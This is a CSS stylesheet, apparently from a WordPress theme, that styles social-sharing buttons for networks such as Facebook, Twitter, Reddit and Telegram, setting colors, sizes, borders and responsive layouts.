            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

